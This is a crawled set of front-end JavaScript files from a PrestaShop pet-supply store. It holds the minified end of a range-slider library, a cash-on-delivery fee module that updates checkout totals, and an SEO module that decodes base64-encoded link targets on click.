t,e,i,n,r,s,o=this.options,a=o.max-o.min,l=o.grid_num,c=0,h=4,u="";for(this.calcGridMargin(),o.grid_snap&&(l=a/o.step),50<l&&(l=50),i=this.toFixed(100/l),4<l&&(h=3),7<l&&(h=2),14<l&&(h=1),28<l&&(h=0),t=0;t<l+1;t++){for(n=h,100<(c=this.toFixed(i*t))&&(c=100),r=((this.coords.big[t]=c)-i*(t-1))/(n+1),e=1;e<=n&&0!==c;e++)u+='<span class="irs-grid-pol small" style="left: '+this.toFixed(c-r*e)+'%"></span>';u+='<span class="irs-grid-pol" style="left: '+c+'%"></span>',s=this.convertToValue(c),u+='<span class="irs-grid-text js-grid-text-'+t+'" style="left: '+c+'%">'+(s=o.values.length?o.p_values[s]:this._prettify(s))+"</span>"}this.coords.big_num=Math.ceil(l+1),this.$cache.cont.addClass("irs-with-grid"),this.$cache.grid.html(u),this.cacheGridLabels()}},cacheGridLabels:function(){var t,e,i=this.coords.big_num;for(e=0;e<i;e++)t=this.$cache.grid.find(".js-grid-text-"+e),this.$cache.grid_labels.push(t);this.calcGridLabels()},calcGridLabels:function(){var t,e,i=[],n=[],r=this.coords.big_num;for(t=0;t<r;t++)this.coords.big_w[t]=this.$cache.grid_labels[t].outerWidth(!1),this.coords.big_p[t]=this.toFixed(this.coords.big_w[t]/this.coords.w_rs*100),this.coords.big_x[t]=this.toFixed(this.coords.big_p[t]/2),i[t]=this.toFixed(this.coords.big[t]-this.coords.big_x[t]),n[t]=this.toFixed(i[t]+this.coords.big_p[t]);for(this.options.force_edges&&(i[0]<-this.coords.grid_gap&&(i[0]=-this.coords.grid_gap,n[0]=this.toFixed(i[0]+this.coords.big_p[0]),this.coords.big_x[0]=this.coords.grid_gap),n[r-1]>100+this.coords.grid_gap&&(n[r-1]=100+this.coords.grid_gap,i[r-1]=this.toFixed(n[r-1]-this.coords.big_p[r-1]),this.coords.big_x[r-1]=this.toFixed(this.coords.big_p[r-1]-this.coords.grid_gap))),this.calcGridCollision(2,i,n),this.calcGridCollision(4,i,n),t=0;t<r;t++)e=this.$cache.grid_labels[t][0],this.coords.big_x[t]!==Number.POSITIVE_INFINITY&&(e.style.marginLeft=-this.coords.big_x[t]+"%")},calcGridCollision:function(t,e,i){var n,r,s,o=this.coords.big_num;for(n=0;n<o&&!(o<=(r=n+t/2));n+=t)s=this.$cache.grid_labels[r][0],i[n]<=e[r]?s.style.visibility="visible":s.style.visibility="hidden"},calcGridMargin:function(){this.options.grid_margin&&(this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&("single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100),this.coords.grid_gap=this.toFixed(this.coords.p_handle/2-.1),this.$cache.grid[0].style.width=this.toFixed(100-this.coords.p_handle)+"%",this.$cache.grid[0].style.left=this.coords.grid_gap+"%"))},update:function(t){this.input&&(this.is_update=!0,this.options.from=this.result.from,this.options.to=this.result.to,this.update_check.from=this.result.from,this.update_check.to=this.result.to,this.options=l.extend(this.options,t),this.validate(),this.updateResult(t),this.toggleInput(),this.remove(),this.init(!0))},reset:function(){this.input&&(this.updateResult(),this.update())},destroy:function(){this.input&&(this.toggleInput(),this.$cache.input.prop("readonly",!1),l.data(this.input,"ionRangeSlider",null),this.remove(),this.input=null,this.options=null)}},l.fn.ionRangeSlider=function(t){return this.each(function(){l.data(this,"ionRangeSlider")||l.data(this,"ionRangeSlider",new s(this,t,n++))})},function(){for(var s=0,t=["ms","moz","webkit","o"],e=0;e<t.length&&!h.requestAnimationFrame;++e)h.requestAnimationFrame=h[t[e]+"RequestAnimationFrame"],h.cancelAnimationFrame=h[t[e]+"CancelAnimationFrame"]||h[t[e]+"CancelRequestAnimationFrame"];h.requestAnimationFrame||(h.requestAnimationFrame=function(t,e){var i=(new Date).getTime(),n=Math.max(0,16-(i-s)),r=h.setTimeout(function(){t(i+n)},n);return s=i+n,r}),h.cancelAnimationFrame||(h.cancelAnimationFrame=function(t){clearTimeout(t)})}()});

--- FILE ---
content_type: application/javascript
request_url: https://www.todoparasumascota.net/modules/codfee/views/js/codfee17.js
body_size: 2892
content:
/**
* Cash On Delivery With Fee
*
* NOTICE OF LICENSE
*
* This product is licensed for one customer to use on one installation (test stores and multishop included).
* Site developer has the right to modify this module to suit their needs, but can not redistribute the module in
* whole or in part. Any other use of this module constitues a violation of the user agreement.
*
* DISCLAIMER
*
* NO WARRANTIES OF DATA SAFETY OR MODULE SECURITY
* ARE EXPRESSED OR IMPLIED. USE THIS MODULE IN ACCORDANCE
* WITH YOUR MERCHANT AGREEMENT, KNOWING THAT VIOLATIONS OF
* PCI COMPLIANCY OR A DATA BREACH CAN COST THOUSANDS OF DOLLARS
* IN FINES AND DAMAGE A STORES REPUTATION. USE AT YOUR OWN RISK.
*
*  @author    idnovate
*  @copyright 2020 idnovate
*  @license   See above
*/

function updateTotalsWithFee() {
    var js_checkout_summary = '';
    if (typeof $('#js-checkout-summary') !== 'undefined') {
        var js_checkout_summary = '#js-checkout-summary ';
    }
    var total_ori_html = $(js_checkout_summary + '.cart-summary-line.cart-total').last().html();
    if (typeof $('.cart-summary-line.cart-total_2').last().html() === 'undefined') {
        if ($(js_checkout_summary + '.cart-summary-totals div').length == 2) {
            if($(js_checkout_summary + '.cart-summary-totals div').last().prev().find('span.value').text() != '') {
                var total_ori_without_taxes_html = $(js_checkout_summary + '.cart-summary-totals div').last().prev().html();
            }
        } else {
            var total_ori_without_taxes_html = $(js_checkout_summary + '.cart-summary-totals .cart-summary-line.cart-total').last().prevAll('.cart-summary-line.cart-total').html();
        }

    } else {
        var total_ori_without_taxes_html = $('.cart-summary-line.cart-total_2').last().html();
    }
    if (typeof $('.cart-summary-line.cart-total').next().html() === 'undefined') {
        var taxes_ori_html = $(js_checkout_summary + '.cart-summary-line.cart-total').prev().html();
        if ($('#cart-subtotal-tax')) {
            var taxes_ori_html = $('#cart-subtotal-tax').find('span.value').html();
        }
    } else {
        var taxes_ori_html = $(js_checkout_summary + '.cart-summary-line.cart-total').next().html();
    }
    $("input[name='payment-option']").click(function() {
    //$(document).on('change', 'input[name="payment-option"]', function(e) {
        var codfee_id = $('#pay-with-' + this.id + '-form').find('input[name=codfee_id]').val();
        if (codfee_id != null && typeof codfee_id !== 'undefined' && $("input[name='codfee_type_" + codfee_id + "']").val() != '3') {
            $(this).on('change', function() { return false; });
            /*
            $('.js-additional-information.definition-list.additional-information, .js-payment-option-form').each(function() {
                $(this).css('display', 'none');
            });
            $('#' + this.id + '-additional-information').css('display', 'block');
            */
            $('#cart-subtotal-codfee').remove();
            /*$('#cart-subtotalsum-codfee').remove();*/
            if ($("input[name='codfee_free_flag_" + codfee_id + "']").val() == '1') {
                $("input[name='codfee_fee_" + codfee_id + "']").val($("input[name='codfee_free_txt_" + codfee_id + "']").val());
                $("input[name='codfee_fee_wt_" + codfee_id + "']").val($("input[name='codfee_free_txt_" + codfee_id + "']").val());
            }
            if ($("input[name='codfee_price_display_method_cartsummary_" + codfee_id + "']").val() == '1') {
                $('<div class="cart-summary-line cart-summary-subtotals" id="cart-subtotal-codfee">' +
                    '<span class="label cart-summary-codfee-label">' + $("input[name='codfee_text_" + codfee_id + "']").val() + '</span>' +
                    '<span class="value">' + $("input[name='codfee_fee_" + codfee_id + "']").val() + '</span>' +
                    '</div>').insertAfter(js_checkout_summary + '#cart-subtotal-shipping');
            } else {
                $('<div class="cart-summary-line cart-summary-subtotals" id="cart-subtotal-codfee">' +
                    '<span class="label cart-summary-codfee-label">' + $("input[name='codfee_text_" + codfee_id + "']").val() + '</span>' +
                    '<span class="value">' + $("input[name='codfee_fee_wt_" + codfee_id + "']").val() + '</span>' +
                    '</div>').insertAfter(js_checkout_summary + '#cart-subtotal-shipping');
            }
            /*$('<div class="cart-summary-line cart-summary-subtotals" id="cart-subtotalsum-codfee">' +
                '<span class="label">' + $("input[name='codfee_text_" + codfee_id + "']").val() + '</span>' +
                '<span class="value">' + $("input[name='codfee_fee_" + codfee_id + "']").val() + '</span>' +
                '</div>').insertBefore($('.cart-summary-line.cart-total').prev());*/
            if (typeof $('.cart-summary-line.cart-total_2').last().html() === 'undefined') {
                $(js_checkout_summary + '.cart-summary-totals .cart-summary-line.cart-total').last().prevAll('.cart-summary-line.cart-total').find('span.value').html($("input[name='codfee_total_without_taxes_" + codfee_id + "']").val());
            } else {
                $('.cart-summary-line.cart-total_2').find('span.value').html($("input[name='codfee_total_without_taxes_" + codfee_id + "']").val());
            }
            if ($("input[name='codfee_price_display_method_cartsummary_" + codfee_id + "']").val() == '1') {
                $(js_checkout_summary + '.cart-summary-line.cart-total').last().find('span.value').html($("input[name='codfee_total_with_taxes_" + codfee_id + "']").val());
                $(js_checkout_summary + '.cart-summary-line.cart-total').last().find('strong.value').html($("input[name='codfee_total_with_taxes_" + codfee_id + "']").val());
            } else {
                if ($(js_checkout_summary + '.cart-summary-totals div').length == 2) {
                    if($(js_checkout_summary + '.cart-summary-totals div').last().prev().find('span.value').text() != '') {
                        $(js_checkout_summary + '.cart-summary-totals div').last().prev().find('span.value').html($("input[name='codfee_total_without_taxes_" + codfee_id + "']").val());
                    }
                    if($(js_checkout_summary + '.cart-summary-totals div').last().find('span.value').text() != '') {
                        $(js_checkout_summary + '.cart-summary-totals div').last().find('span.value').html($("input[name='codfee_total_with_taxes_" + codfee_id + "']").val());
                    }
                } else {
                    $(js_checkout_summary + '.cart-summary-line.cart-total').last().find('span.value').html($("input[name='codfee_total_without_taxes_" + codfee_id + "']").val());
                    $(js_checkout_summary + '.cart-summary-line.cart-total').last().find('strong.value').html($("input[name='codfee_total_without_taxes_" + codfee_id + "']").val());
                }
            }
            if ($("input[name='codfee_tax_enabled_" + codfee_id + "']").val() == '1' && $("input[name='codfee_tax_display_" + codfee_id + "']").val() == '1') {
                if ($(js_checkout_summary + '.cart-summary-line.cart-total').next().find('span.value').text() != "") {
                    $(js_checkout_summary + '.cart-summary-line.cart-total').next().find('span.value').html($("input[name='codfee_taxes_" + codfee_id + "']").val());
                }
                if (typeof $('.cart-summary-line.cart-total_2').last().html() !== 'undefined') {
                    $(js_checkout_summary + '.cart-summary-line.cart-total').prev().find('span.value').html($("input[name='codfee_taxes_" + codfee_id + "']").val());
                }
                if ($('#cart-subtotal-tax').size() > 0) {
                    $('.cart-summary-codfee-label').removeClass('label');
                    $('#cart-subtotal-tax').find('span.value').html($("input[name='codfee_taxes_" + codfee_id + "']").val());
                }
            }
        } else if ($(this).attr('data-module-name') != 'paypalwithfee' && $(this).is(':checked')) {
                /*
                $('#' + this.id + '-additional-information').css('display', 'none');
                */
                $('#cart-subtotal-codfee').remove();
                /*$('#cart-subtotalsum-codfee').remove();*/
                $(js_checkout_summary + '.cart-summary-line.cart-total').last().html(total_ori_html);
                if (typeof $(js_checkout_summary + '.cart-summary-line.cart-total_2').last().html() === 'undefined') {
                    if ($(js_checkout_summary + '.cart-summary-totals div').length == 2) {
                        $(js_checkout_summary + '.cart-summary-totals div').last().prev().html(total_ori_without_taxes_html);
                    } else {
                        $(js_checkout_summary + '.cart-summary-totals .cart-summary-line.cart-total').last().prevAll('.cart-summary-line.cart-total').html(total_ori_without_taxes_html);
                    }
                } else {
                    $(js_checkout_summary + '.cart-summary-line.cart-total_2').first().html(total_ori_without_taxes_html);
                }
                if (typeof $(js_checkout_summary + '.cart-summary-line.cart-total').next().html() === 'undefined') {
                    $(js_checkout_summary + '.cart-summary-line.cart-total').prev().html(taxes_ori_html);
                    if ($('#cart-subtotal-tax').size() > 0) {
                        $('#cart-subtotal-tax').find('span.value').html(taxes_ori_html);
                    }
                } else {
                    $(js_checkout_summary + '.cart-summary-line.cart-total').next().html(taxes_ori_html);
                }
        } else {
            /*
            $('#' + this.id + '-additional-information').css('display', 'none');
            */
            $(js_checkout_summary + '#cart-subtotal-codfee').remove();
            /*$('#cart-subtotalsum-codfee').remove();*/
            //$(js_checkout_summary + '.cart-summary-line.cart-total').first().html(total_ori_html);
            $(js_checkout_summary + '.cart-summary-line.cart-total_2').first().html(total_ori_without_taxes_html);
            if ($(js_checkout_summary + '.cart-summary-totals div').length == 2) {
                $(js_checkout_summary + '.cart-summary-totals div').last().prev().html(total_ori_without_taxes_html);
            }
            if (typeof $(js_checkout_summary + '.cart-summary-line.cart-total').next().html() === 'undefined') {
                $(js_checkout_summary + '.cart-summary-line.cart-total').prev().html(taxes_ori_html);
            } else {
                $(js_checkout_summary + '.cart-summary-line.cart-total').next().html(taxes_ori_html);
            }
            $(js_checkout_summary + '.cart-summary-line.cart-total').last().html(total_ori_html);
        }
    });
}

function updateOrderSummaryWithFee() {
    var ps176 = false;
    var ps1761 = false;
    if (typeof $('.order-confirmation-table .order-confirmation-total').html() !== 'undefined') {
        ps1761 = true;
        var table_totals = $('.order-confirmation-table div');
        var total_ori_html = table_totals.last().html();
        var taxes_ori_html = table_totals.last().prev().prev().html();
    } else if (typeof $('.order-confirmation-table .taxes').html() === 'undefined') {
        var total_ori_html = $('.order-confirmation-table table tr td').last().html();
        var taxes_ori_html = $('.order-confirmation-table table tr').last().prev().last().html();
    } else {
        ps176 = true;
        var total_ori_html = $('.order-confirmation-table table tr').last().prev().last().html();
        var taxes_ori_html = $('.order-confirmation-table .taxes').html();
    }
    $("input[name='payment-option']").click(function() {
        var codfee_id = $('#pay-with-' + this.id + '-form').find('input[name=codfee_id]').val();
        if (codfee_id != null && $("input[name='codfee_type_" + codfee_id + "']").val() != '3') {
            $('tr.cart-order-summary-codfee').remove();
            if ($("input[name='codfee_free_flag_" + codfee_id + "']").val() == '1') {
                $("input[name='codfee_fee_" + codfee_id + "']").val($("input[name='codfee_free_txt_" + codfee_id + "']").val());
                $("input[name='codfee_fee_wt_" + codfee_id + "']").val($("input[name='codfee_free_txt_" + codfee_id + "']").val());
            }
            if ($("input[name='codfee_price_display_method_cartsummary_" + codfee_id + "']").val() == '1') {
                $('<tr class="cart-order-summary-codfee">' +
                    '<td>' + $("input[name='codfee_text_" + codfee_id + "']").val() + '</td>' +
                    '<td>' + $("input[name='codfee_fee_" + codfee_id + "']").val() + '</td>' +
                    '</tr>').insertBefore($('.order-confirmation-table table tr').last().prev());
                if (ps1761) {
                    $('<div class="col-8 cart-order-summary-codfee">' +
                        '<label>' + $("input[name='codfee_text_" + codfee_id + "']").val() + '</label></div>' +
                        '<div class="col-4 cart-order-summary-codfee"><span class="price price-normal">' + $("input[name='codfee_fee_" + codfee_id + "']").val() + '</span></div>' +
                        '').insertBefore(table_totals.last().prev().prev().prev());
                }
            } else {
                $('<tr class="cart-order-summary-codfee">' +
                    '<td>' + $("input[name='codfee_text_" + codfee_id + "']").val() + '</td>' +
                    '<td>' + $("input[name='codfee_fee_wt_" + codfee_id + "']").val() + '</td>' +
                    '</tr>').insertBefore($('.order-confirmation-table table tr').last().prev());
            }
            if (ps176) {
                $('.order-confirmation-table table tr').last().prev().find('td').last().html($("input[name='codfee_total_with_taxes_" + codfee_id + "']").val());
                if ($("input[name='codfee_tax_enabled_" + codfee_id + "']").val() == '1' && $("input[name='codfee_tax_display_" + codfee_id + "']").val() == '1') {
                    $('.order-confirmation-table .taxes').find('td span').last().html($("input[name='codfee_taxes_" + codfee_id + "']").val());
                }
            } else if (ps1761) {
                $('.order-confirmation-table div span').last().html($("input[name='codfee_total_with_taxes_" + codfee_id + "']").val());
                if ($("input[name='codfee_tax_enabled_" + codfee_id + "']").val() == '1' && $("input[name='codfee_tax_display_" + codfee_id + "']").val() == '1') {
                    table_totals.last().prev().prev().html($("input[name='codfee_taxes_" + codfee_id + "']").val());
                }
            } else {
                $('.order-confirmation-table table tr td').last().html($("input[name='codfee_total_with_taxes_" + codfee_id + "']").val());
                if ($("input[name='codfee_tax_enabled_" + codfee_id + "']").val() == '1' && $("input[name='codfee_tax_display_" + codfee_id + "']").val() == '1') {
                    $('.order-confirmation-table table tr').last().prev().find('td').last().html($("input[name='codfee_taxes_" + codfee_id + "']").val());
                }
            }
        } else {
            $('tr.cart-order-summary-codfee, div.cart-order-summary-codfee').remove();
            if (ps176) {
                $('.order-confirmation-table table tr').last().prev().last().html(total_ori_html);
                $('.order-confirmation-table .taxes').html(taxes_ori_html);
            } else if (ps1761) {
                table_totals.last().html(total_ori_html);
                table_totals.last().prev().prev().html(taxes_ori_html);
            } else {
                $('.order-confirmation-table table tr td').last().html(total_ori_html);
                $('.order-confirmation-table table tr').last().prev().last().html(taxes_ori_html);
            }
        }
    });
}

$(document).ready(function() {
    /*
    $("input[name='payment-option']").each(function() {
        if ($(this).attr('data-module-name') === 'codfee') {
            $(this).on('change', function() {return false;});
        }
    });
    */
    updateTotalsWithFee();
    updateOrderSummaryWithFee();
    if ($('input[data-module-name=codfee]:checked').attr('checked') === 'checked') {
        $('input[data-module-name=codfee]').click();
    }
    if (typeof prestashop !== 'undefined') {
        prestashop.on('updatedCart', function() {
            if ($('input[data-module-name=codfee]:checked').length > 0) {
                window.location.replace(window.location.href + '?codfee');
            }
        });
        if (window.location.href.indexOf("?codfee") !== -1) {
            $('input[data-module-name=codfee]').click();
        }
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.todoparasumascota.net/modules/idxrseomanager/views/js/obfuscate-links.js
body_size: 356
content:
/**
 * 2007-2022 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * @author    Innovadeluxe SL
 * @copyright 2022 Innovadeluxe SL

 * @license   INNOVADELUXE
 */
class IdxrseomanagerObfuscateLinks {
    constructor() {
        this.config =
            typeof IdxrseomanagerObfuscateLinksConfig == "object"
                ? IdxrseomanagerObfuscateLinksConfig
                : {};
    }

    async init() {
        $(".idxrseomanager_lo.link").click(function () {
            window.location.href = unescape(window.atob(decodeURIComponent($(this).attr("location"))));
        });
    }

    static reload() {
        try {
            let handler;
            if (typeof IdxrseomanagerObfuscateLinksOverride == "function") {
                handler = new IdxrseomanagerObfuscateLinksOverride();
            } else {
                handler = new IdxrseomanagerObfuscateLinks();
            }
            handler.init();
        } catch (e) {
            console.log(e);
        }
    }
}

$(function () {
    IdxrseomanagerObfuscateLinks.reload();
});